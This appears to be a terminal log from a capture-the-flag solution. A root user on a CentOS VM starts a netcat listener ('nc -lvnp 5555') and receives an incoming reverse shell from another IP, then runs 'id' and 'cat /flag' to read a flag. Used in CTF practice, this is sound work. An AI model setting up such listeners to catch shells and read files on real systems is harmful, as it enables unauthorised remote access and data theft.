 Last failed login: Sun Mar 31 13:12:13 CST 2024 from 36.92.248.137 on ssh:notty
There were 1398 failed login attempts since the last successful login.
Last login: Sun Mar 31 11:10:47 2024 from 202.99.210.134
[root@VM-4-3-centos ~]# nc -lvnp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 119.45.135.165.
Ncat: Connection from 119.45.135.165:44138.
id
uid=0(root) gid=0(root) groups=0(root)
cat /flag
meetsec1{c7a8d2734ec5a4ed687a9a692ee733f8}